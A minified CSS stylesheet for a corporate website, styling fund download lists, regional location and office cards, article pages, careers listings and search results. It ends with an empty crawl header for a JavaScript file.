.fund-download__icon{display:inline-block;margin-right:15px;vertical-align:top;width:20px}.fund-downloads .fund-download__name{display:inline-block;max-width:calc(100% - 45px);white-space:normal}.funds-list .section-filters .filter-col{min-width:50%}@media (min-width:992px){.funds-list .section-filters .filter-col{max-width:50%}}.locations-image{height:170px;margin:30px auto;max-width:100%;width:170px}@media (min-width:768px){.locations-image{height:200px;width:200px}}@media (min-width:992px){.locations-image{height:240px;width:240px}}.locations-image img{max-width:100%;-o-object-fit:cover;object-fit:cover}.locations-cta{margin:20px 0}.locations-cta:hover{color:#0d4194}.locations-title{margin-bottom:15px!important}.latest-articles{background-color:hsla(0,0%,100%,.75);margin-left:auto;max-width:330px;padding:15px 20px 20px}.latest-articles .latest-articles__article{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.latest-articles .latest-articles__article:first-of-type{padding-top:0}.latest-articles .latest-articles__article:last-child{border-bottom:0;padding-bottom:0}.latest-articles a.latest-articles__article-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.latest-articles a.latest-articles__article-link:after{bottom:7px;width:18px}.latest-articles a.latest-articles__article-link:after,.latest-articles a.latest-articles__article-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.latest-articles a.latest-articles__article-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.latest-articles a.latest-articles__article-link:hover{color:#3e5772}.latest-articles a.latest-articles__article-link:hover:after,.latest-articles a.latest-articles__article-link:hover:before{border-color:#3e5772}.section-filters .bootstrap-select{width:100%!important}.section-filters .bootstrap-select button.btn{border-color:#3e5772;color:#3e5772;width:100%}.section-filters .bootstrap-select button.btn:focus{color:#3e5772}.section-filters .bootstrap-select button.btn.show,.section-filters .bootstrap-select button.btn:hover{background-color:#3e5772;color:#fff}.section-filters .bootstrap-select .bs-ok-default:after{border-width:0 3px 3px 0}.section-filters .btn[type=submit]{font-weight:700}.section-filters .js-reset-search{display:none}.article-listing .js-load-more{color:#3e5772;font-size:1.3rem;font-weight:700}.article-listing .js-load-more:hover{text-decoration:underline}.article-listing .article-row{border-bottom:1px solid rgba(0,0,0,.1)}.article-listing .article-row .article-introduction{font-size:16px;font-weight:700}.featured-event__arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.featured-event__arrow:after{bottom:4px;width:18px}.featured-event__arrow:after,.featured-event__arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.featured-event__arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.article-v2 .av2-hero{background-color:#ededed}.article-v2 .av2-hero .h1,.article-v2 .av2-hero h1{font-size:40px}.article-v2 .av2-hero .article-date{font-size:14px;padding:10px 0 15px}.article-v2 .article-main-content .container{padding:0}.article-v2 .card--article{overflow:clip}.article-v2 .sidebar-title{border-bottom:1.5px solid #000;font-size:25px;font-weight:600;margin-bottom:20px;padding-bottom:15px}.article-v2 .sidebar-inner{border-bottom:1.5px solid #000;margin-bottom:20px;padding:15px 0 15px 10px}.article-v2 #sidebar{display:block}.article-v2 .article-sidebar{height:calc(100vh - 160px);overflow-y:auto;padding-right:90px;position:sticky;top:160px}.article-v2 .article-sidebar a.sidebar-link{font-size:16px;font-weight:700!important}.article-v2 .article-side-nav-cont .row{display:flex;flex-wrap:wrap}.article-v2 .article-sidebar{top:231px!important}.article-v2 .article-sidebar .sidebar-link{display:block;margin-bottom:5px}.article-v2 .article-sidebar .sidebar-link.active{padding-left:15px;position:relative}.article-v2 .article-list .card-tag,.article-v2 .article-list--no-tag .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-v2 .article-list__related{padding-bottom:112px}@media (max-width:991px){.article-v2 .article-list__related{padding-bottom:64px}}.article-v2 .article-sidebar .sidebar-link.active:before{background-color:currentColor;border-radius:50%;content:"";display:inline-block;height:8px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:8px}.article-v2 .teamcard{align-items:center;display:flex}.article-v2 .teamcard .locations-title{font-weight:700}.article-v2 .article-image{flex:0 0 auto;margin-right:15px}.article-v2 .article-text{flex:1 1 auto;margin-left:20px}.article-v2 .teamcard img.rounded-circle{height:auto;max-width:80px;width:100%}.article-v2 .teamcard .article-image{height:80px;margin:22px auto;max-width:100%;width:80px}.article-v2 .section-imageblock,.article-v2 .section-richtext{padding-block:24px!important}.article-v2 .section-imageblock img{border-radius:12px!important}.article-v2 .umb-block-list>:first-child{padding-top:0!important}@media (max-width:767.98px){.article-v2 #sidebar{display:none}.article-v2 .teamcard{align-items:center;flex-direction:column;text-align:center}.article-v2 .article-image{margin-bottom:15px;margin-right:0}.article-v2 .article-text{text-align:center}}.big-image-blog-post{background-repeat:no-repeat;background-size:cover;height:450px}.hero-article-container section[data-id]:not(.elementor-element){display:none;visibility:hidden}.hero-article-container .read-more-wrapper{max-height:800px;overflow:hidden;position:relative}.hero-article-container .read-more-wrapper .section:first-of-type{margin-top:0}.hero-article-container .read-more-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.547) 10%,hsla(0,0%,100%,.95));bottom:0;display:flex;height:450px;position:absolute;width:100%;z-index:9999}.hero-article-container .read-more-overlay .read-more-button{flex-grow:1;padding-bottom:30px}.hero-article-container .read-more-overlay .btn{color:#fff;font-weight:700}.hero-article-container .read-more-overlay .btn:hover{color:#db752f}.search .search-results__list{list-style:none;padding:0}.search .search-results__item{border-bottom:1px solid #ededed;margin-bottom:25px;padding-bottom:25px}.search .search-results__item:last-child{border-bottom:0;margin-bottom:0}.search .search-results__item .search-result__summary{max-width:1000px}.search .search-results__link-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.search .search-results__link-arrow:after{bottom:4px;width:18px}.search .search-results__link-arrow:after,.search .search-results__link-arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.search .search-results__link-arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.search .search-results__link:hover .search-results__link-arrow{transform:translateX(10px)}.career-row{border-bottom:1px solid rgba(0,0,0,.1)}.career-row .career-logo img{width:70px}.career-row .career-department{font-size:16px;font-weight:700}.career-overview{background-color:#fff;margin-left:auto;max-width:330px;padding:15px 20px 20px}.career-overview .career-overview__career{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.career-overview .career-overview__career span{color:#575756}.career-overview .career-overview__career:first-of-type{padding-top:0}.career-overview .career-overview__career:last-child{border-bottom:0;padding-bottom:0}.career-overview a.career-overview__career-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.career-overview a.career-overview__career-link:after{bottom:7px;width:18px}.career-overview a.career-overview__career-link:after,.career-overview a.career-overview__career-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.career-overview a.career-overview__career-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.career-overview a.career-overview__career-link:hover{color:#3e5772}.career-overview a.career-overview__career-link:hover:after,.career-overview a.career-overview__career-link:hover:before{border-color:#3e5772}.career-apply{display:block;text-align:center}.career-apply a{color:#fff;font-weight:700}.force-table-header-blue tr:first-child td{background-color:#0d4194!important}.apex-group .hero-banner{display:none}@media (max-width:991px){.apex-group .page-main-content{padding-top:62px}}@media (min-width:991px){.apex-group .page-main-content{padding-top:180px}}.apex-group .mega-header--scrolled .mega-header__main{box-shadow:none;position:static}.apex-group .search-results__item{background-color:#faf5f2;border-radius:12px;padding:24px;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover{cursor:pointer;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover .search-result__title{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item .search-result__title{color:#1e1e1e;font-size:14px!important;font-weight:700;line-height:21px;text-align:left}.apex-group .search-results__item .search-result__title a{color:#1e1e1e}.apex-group .search-results__item .search-result__summary{color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .search-results__link{display:none}.apex-group .refresh-search-input{background:transparent;border:1px solid #e877224d;border-radius:12px;font-size:16px;height:51px;padding:12px;width:100%}.apex-group .refresh-search-input:focus{background:#faf5f2}.apex-group .search-results__total-message p{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search-wrapper{display:inline!important}.apex-group .refresh-search-btn-wrapper{display:flex;gap:16px;margin-block:60px}@media (max-width:991px){.apex-group .refresh-search-btn-wrapper{margin-bottom:24px;margin-top:0}}.apex-group .hero-banner__content{font-size:14px;font-weight:500;line-height:21px;text-align:left}@media (max-width:991px){.apex-group .hero-banner__content{margin-bottom:24px}}.apex-group .no-results-message{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search__filter-btn{background:#f8eae1;border:none;border-radius:6px;color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px;padding-block:8px;padding-inline:16px;text-align:center;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__filter-btn:hover{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__tag{background-color:#fae4d3;border-radius:4px;color:#1e1e1e;font-size:12px;font-weight:700;line-height:18px;margin-bottom:24px;padding-block:8px;padding-inline:16px;text-align:left;width:-moz-fit-content;width:fit-content}.apex-group .refresh-search__filter-btn.active{background-color:#1e1e1e;color:#fff}.apex-group .refresh-search__title{margin-bottom:0!important}.apex-group .refresh-search__dropdown{color:#1e1e1e;width:100%}.apex-group .refresh-search__dropdown button{align-items:center;border-color:#e877224d;color:#1e1e1e;display:flex;justify-content:space-between;margin:0;width:100%}.apex-group .refresh-search__dropdown ul{border-color:#e877224d;border-radius:12px;box-shadow:0 25px 50px 0 #0000000a;width:100%}.refresh-search .page-link{align-items:center;display:flex;font-weight:700;height:32px;justify-content:center;opacity:49%;width:32px}.refresh-search .active .page-link{background-color:#1e1e1e!important;border-color:#1e1e1e!important;opacity:100%}.refresh-search .pagination{justify-content:end;margin-top:60px}@media (max-width:991px){.refresh-search .pagination{justify-content:center;margin-top:24px}}.article-apex-group__header{background-color:#fcf9f7;padding-block:112px}.article-apex-group__header .h1,.article-apex-group__header h1{font-weight:700!important}@media (min-width:991px){.article-apex-group__header--row{--bs-gutter-x:80px}}.article-apex-group__header--author{margin-top:24px!important}.article-apex-group__header--date{font-size:14px;font-weight:400;line-height:16px}.article-apex-group__header--banner-img{border-radius:12px;height:640px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:991px){.article-apex-group__header--banner-img{height:348px;margin-top:48px}.article-apex-group__header{padding-block:64px}}.article-apex-group .section-richtext{padding:0}.article-apex-group .article-sidebar{height:-moz-fit-content!important;height:fit-content!important;top:231px!important;z-index:2}.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-bottom:24px!important;margin-top:40px;padding-bottom:0!important}@media (max-width:768px){.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-top:24px}}.article-apex-group .sidebar-inner,.article-apex-group .sidebar-title{border-bottom:none!important;font-weight:700;padding-bottom:0!important}.article-apex-group .sidebar-inner{padding:0!important}.article-apex-group .dropdown-toggle[data-bs-toggle=collapse] i{transform:rotate(180deg);transition:transform .3s ease}.article-apex-group .dropdown-toggle:not(.collapsed) i{transform:rotate(180deg)}.article-apex-group .dropdown-toggle.collapsed i{transform:rotate(0deg)}.article-apex-group .dropdown-toggle:after{display:none}.article-apex-group a.apex-group-sidebar-link{border-radius:12px;color:#1e1e1e;font-size:18px!important;margin:0!important;padding:18px!important;width:320px}.article-apex-group a.apex-group-sidebar-link:hover{background-color:#faf5f2}.article-apex-group a.apex-group-sidebar-link.active{background-color:#fbefe5}.article-apex-group .sidebar-link.active:before{display:none!important}.article-apex-group blockquote.large{border-left:2px solid #e87722;color:#1e1e1e;font-size:18px;font-weight:500;line-height:27px;margin-block:36px;padding-inline:36px;text-align:left}.article-apex-group figcaption.figure-caption{border-left:2px solid #e87722;color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;margin-top:8px;padding-left:10px;text-align:left}.article-apex-group .accordion-body{display:flex;flex-direction:column;padding-inline:0!important}.article-apex-group .table-of-contents-wrapper{padding-bottom:40px}.article-apex-group .article-main-content{padding-bottom:30px}.article-apex-group .article__author--wrapper{align-items:center;display:flex;gap:16px;margin-top:48px}@media (max-width:768px){.article-apex-group .article__author--wrapper{margin-top:32px}}.article-apex-group .article__author--image{border-radius:560px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.article-apex-group .article__author--role,.article-apex-group .article__author--title{color:#1e1e1e;font-size:16px;margin-bottom:0}.article-apex-group .article__author--title{font-weight:700}.article-apex-group .article__share-title{font-size:18px;font-weight:700}.article-apex-group hr{margin-block:0!important}.article-apex-group .section-socialshare{padding-bottom:48px;padding-top:16px;width:-moz-fit-content;width:fit-content}.article-apex-group .section-socialshare svg{border-radius:1000px;transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare svg:hover{box-shadow:0 3px 8px rgba(0,0,0,.24);transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare .container{padding-inline:0}.article-apex-group .section-socialshare ul{padding-left:0}@media (max-width:768px){.article-apex-group .section-socialshare{padding-bottom:32px}}.article-apex-group .jump{animation:jumpAndFade 1s ease-in-out forwards;position:relative}.article-apex-group .copy-to-clipboard-icon{width:30px}.article-apex-group .clipboard-toast{background:#1e1e1e;border-radius:6px;box-shadow:0 0 40px 0 #0000000d;color:#fff;font-size:14px;font-weight:600;left:50%;opacity:0;padding-block:8px;padding-inline:16px;position:absolute;top:calc(100% - 180px);transform:translateX(-50%)}.article-apex-group .clipboard-toast--animation{animation:clipboardToast 2s ease-in-out forwards}.article-apex-group .rich-text-content>:first-child{margin-top:0!important}.article-apex-group .section--related-content .h2,.article-apex-group .section--related-content h2{font-size:40px;font-weight:700;line-height:48px;margin-bottom:80px!important;text-align:left}.article-apex-group .cta-button{display:none!important}.article-apex-group .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important}.article-apex-group .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-apex-group .card .card-img-top{height:154px}.article-apex-group .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-apex-group .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-apex-group .card .card-body{padding:24px}.article-apex-group .card .card-snippet{color:#292929;font-size:16px;font-weight:500;line-height:24px;text-align:left}.article-apex-group .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}@keyframes clipboardToast{0%{opacity:0;top:calc(100% - 180px)}50%{opacity:100%;top:calc(100% - 200px)}75%{opacity:100%;top:calc(100% - 200px)}85%{opacity:100%;top:calc(100% - 200px)}to{opacity:0;top:calc(100% - 180px)}}@keyframes jumpAndFade{0%{opacity:1;top:0}30%{opacity:1;top:-5px}to{opacity:0;top:0}}#locations-lander .location-filter{padding-bottom:40px;padding-top:112px}#locations-lander .location-filter .region-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-bottom:12px;margin-right:12px;padding:9px 18px;text-align:center}#locations-lander .location-filter .region-filters .filter-button:hover{color:#ba5f1b}#locations-lander .location-filter .region-filters .filter-button.active{background:#1e1e1e;color:#fff}#locations-lander .location-filter .region-search{text-align:right}@media (max-width:767.98px){#locations-lander .location-filter .region-search{margin-top:20px}}#locations-lander .location-filter .region-search .searchholder{position:relative}#locations-lander .location-filter .region-search .searchholder input#search-input{background:#faf5f2;border:0;border-radius:6px;color:#666;font-size:16px;font-style:normal;font-weight:400;height:45px;line-height:150%;padding:8px 12px 8px 50px;width:100%}#locations-lander .location-filter .region-search .searchholder .search-icon{left:12px;position:absolute;top:11px}#locations-lander .location-filter .region-search #item-count{font-family:Open Sans;font-size:14px;font-style:normal;font-weight:400;line-height:150%;margin-top:24px}#locations-lander .section-globe{max-height:574px}#locations-lander .section-globe #globe-container{left:30%;top:0}#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}@media (max-width:991.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}@media (max-width:767.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}#locations-lander .section-globe .globe-statistic{border-left:0 solid #e87722;padding-left:0}#locations-lander .section-globe .globe-statistic .h3,#locations-lander .section-globe .globe-statistic h3{font:var(--Heading6-font)}#locations-lander .section-globe .globe-statistic p.globe-statistic__desc{font:var(--TextRegular-Normal)}#locations-lander .location-items{padding:20px 0 112px}#locations-lander .location-items .location-item{display:flex;justify-content:flex-start;margin-bottom:40px}#locations-lander .location-items .location-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(22,65,148,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#locations-lander .location-items .location-item .card:hover{border-color:transparent!important}#locations-lander .location-items .location-item .card a:hover{color:#ba5f1b!important;text-decoration:none!important}#locations-lander .location-items .location-item .card a:hover .icon-svg-map{color:#ba5f1b}#locations-lander .location-items .location-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#locations-lander .location-items .location-item .icon{align-items:center;background:rgba(22,65,148,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(22,65,148,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#locations-lander .location-items .location-item .icon-svg path{stroke:#164194!important;fill:transparent}#locations-lander .location-items .location-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-end;padding:80px 0 0}#locations-lander .location-items .location-item .card .h3,#locations-lander .location-items .location-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0;padding-bottom:30px}#locations-lander .location-items .location-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#locations-lander .location-items .location-item .card:hover{outline:none}#locations-lander .location-items .location-item.region-americas .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#locations-lander .location-items .location-item.region-americas .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#locations-lander .location-items .location-item.region-americas .icon-svg path{stroke:#164194!important}#locations-lander .location-items .location-item.region-europe .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#locations-lander .location-items .location-item.region-europe .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#locations-lander .location-items .location-item.region-europe .icon-svg path{stroke:#e87722!important}#locations-lander .location-items .location-item.region-apac .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#locations-lander .location-items .location-item.region-apac .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#locations-lander .location-items .location-item.region-apac .icon-svg path{stroke:#00445a!important}#locations-lander .location-items .location-item.region-mena .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#locations-lander .location-items .location-item.region-mena .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#locations-lander .location-items .location-item.region-mena .icon-svg path{stroke:#405739!important}#country-lander section{padding:112px 0}#country-lander .country-header{background:#fcf9f7}#country-lander .country-header .row{align-items:center}#country-lander .country-header .country-header-title .h1,#country-lander .country-header .country-header-title h1{font:var(--Heading2-font)!important;margin-bottom:40px}#country-lander .country-header .country-header-img{aspect-ratio:6/4;border-radius:12px;-o-object-fit:cover;object-fit:cover;width:100%}#country-lander .offices-title .h2,#country-lander .offices-title h2{font:var(--Heading3-font)!important;margin-bottom:30px!important;margin-top:0!important}#country-lander .offices-text{font:var(--TextRegular-Normal)}#country-lander .office-items{padding-top:80px}#country-lander .office-items .office-item{display:flex;justify-content:flex-start;margin-bottom:40px}#country-lander .office-items .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(232,119,34,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#country-lander .office-items .office-item .card:hover{border-color:transparent!important}#country-lander .office-items .office-item .card a:hover{color:#ba5f1b!important}#country-lander .office-items .office-item .card a:hover .icon-svg-map{color:#ba5f1b}#country-lander .office-items .office-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#country-lander .office-items .office-item .icon{align-items:center;background:rgba(232,119,34,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(232,119,34,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#country-lander .office-items .office-item .icon-svg path{stroke:#e87722!important;fill:transparent}#country-lander .office-items .office-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-start;padding:80px 0 50px}#country-lander .office-items .office-item .card .h3,#country-lander .office-items .office-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0!important;padding-bottom:24px}#country-lander .office-items .office-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#country-lander .office-items .office-item .card:hover{outline:none}#country-lander .country-contacts{background:#fcf9f7}#country-lander .country-contacts .contacts-title{font:var(--Heading3-font)}#country-lander.region-americas .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#country-lander.region-americas .office-item .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#country-lander.region-americas .office-item .icon-svg path{stroke:#164194!important}#country-lander.region-europe .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#country-lander.region-europe .office-item .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#country-lander.region-europe .office-item .icon-svg path{stroke:#e87722!important}#country-lander.region-apac .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#country-lander.region-apac .office-item .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#country-lander.region-apac .office-item .icon-svg path{stroke:#00445a!important}#country-lander.region-mena .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#country-lander.region-mena .office-item .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#country-lander.region-mena .office-item .icon-svg path{stroke:#405739!important}.user-friendly-sitemap .h1,.user-friendly-sitemap h1{font-size:2rem!important;margin-bottom:1rem}.user-friendly-sitemap ul{list-style:none;margin:0;padding-left:0}.user-friendly-sitemap ul ul{margin-bottom:.5rem;margin-top:.5rem;padding-left:1.5rem;position:relative}.user-friendly-sitemap ul ul:before{background:#e0e0e0;bottom:0;content:"";left:0;position:absolute;top:0;width:1px}.user-friendly-sitemap ul ul ul:before{background:#f0f0f0}.user-friendly-sitemap ul li{margin-bottom:.5rem;position:relative}.user-friendly-sitemap ul a{border-radius:4px;color:#333;display:inline-block;font-size:1rem;padding:.5rem 1rem;text-decoration:none;transition:all .2s ease}.user-friendly-sitemap ul a:hover{background-color:#f5f5f5;color:#ff6b35;transform:translateX(4px)}.user-friendly-sitemap ul>li>a{color:#222;font-size:1.1rem;font-weight:600}.user-friendly-sitemap ul>li>ul>li>a{font-size:1rem;font-weight:500}.user-friendly-sitemap ul>li>ul>li>ul>li>a{color:#666;font-size:.95rem;font-weight:400;padding-left:.75rem}.article-landing-new{padding-block:112px}@media (max-width:991px){.article-landing-new{padding-block:64px}}.article-landing-new .article-list--no-tag,.article-landing-new .results-row{--bs-gutter-x:32px;--bs-gutter-y:37px}.article-landing-new .h1,.article-landing-new h1{font-weight:700!important;padding-bottom:112px}.article-landing-new__selected-items-container{display:flex;gap:24px}@media (max-width:991px){.article-landing-new__selected-items-container{flex-wrap:wrap}}.article-landing-new .dropdown-toggle{color:#1e1e1e!important}.article-landing-new .page-navigation{display:block!important}.article-landing-new .pagination{justify-content:end}@media (max-width:768px){.article-landing-new .pagination{justify-content:center}}.article-landing-new .article-landing-new__search{padding-right:40px;width:100%}@media (max-width:991px){.article-landing-new .article-landing-new__search{margin-block:10px}}.article-landing-new .refresh-button{background:none;border:none!important;cursor:pointer;padding:0!important;right:10px;top:50%;transform:translateY(-50%)}.article-landing-new .refresh-button:hover{background:none}.article-landing-new .refresh-button img{height:32px;width:32px}.article-landing-new .selected-item{align-items:center;background:#faf5f2;border-radius:4px;cursor:pointer;display:flex;font-size:14px;font-weight:700;gap:8px;padding:8px 12px 8px 16px}.article-landing-new .selected-item:hover{background-color:#f8eae1}.article-landing-new__pagination--wrapper{display:flex;font-size:14px;font-weight:400!important}.article-landing-new__pagination--wrapper strong{font-weight:400!important}.article-landing-new .form-group{margin-bottom:0}.article-landing-new .form-group button{border:1px solid #e877224d;border-radius:6px;font-weight:700;padding-block:12px;padding-inline:24px}.article-landing-new__selects{gap:24px}@media (max-width:991px){.article-landing-new__selects{gap:10px}}.article-landing-new__search{border:1px solid #e877224d;border-radius:6px;font-size:16px;padding-block:12px;padding-inline:24px;width:400px}.article-landing-new__search::-moz-placeholder{font-size:16px}.article-landing-new__search::placeholder{font-size:16px}@media (max-width:991px){.article-landing-new .bootstrap-select{width:100%!important}}.article-landing-new .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important;display:grid;grid-template-rows:auto 1fr auto;height:100%;margin-bottom:37px;overflow:hidden}.article-landing-new .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-landing-new .card .card-img-top{height:154px}.article-landing-new .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-landing-new .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-landing-new .card .card-body{display:grid;gap:10px;grid-template-rows:auto 1fr auto;padding:24px}.article-landing-new .card .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-landing-new .card .card-snippet{-webkit-line-clamp:2;color:#292929;display:-webkit-box;font-size:16px;font-weight:500;line-height:24px;text-align:left;-webkit-box-orient:vertical;margin-bottom:0!important;overflow:hidden;text-overflow:ellipsis}.article-landing-new .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}.section.section-footer a,.section.section-footer nav .nav-item a{color:unset}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/louisette.js
body_size: 72498
content:
